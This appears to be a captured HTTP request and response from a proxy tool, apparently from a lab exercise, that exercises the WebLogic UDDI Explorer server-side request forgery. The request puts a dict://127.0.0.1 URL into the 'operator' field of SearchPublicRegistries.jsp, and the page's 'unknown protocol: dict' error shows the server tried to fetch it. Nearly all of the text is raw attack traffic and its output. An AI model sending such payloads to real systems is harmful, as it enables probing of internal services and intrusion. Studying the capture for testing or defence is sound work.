 Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.11.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Connection: close
Cookie: test=test;
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:/
/www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.
net/glue/inquire/uddi!XMethods|; privateinquiryurls=1;
JSESSIONID=pNGxcyHJhMtkg26MBTpcMnGpND9VGC0CkqwkgH2GyJvk9nZ
12YLh!-1579190756
Upgrade-Insecure-Requests: 1
operator=dict%3A%2F%2F127.0.0.1:7001%2Fservices%2Fuddi%2Finquiryapi
&rdoSearch=name&txtSearchname=1&txtSearchkey=&txtSearchfor=&self
or=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
unknown protocol: dict
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches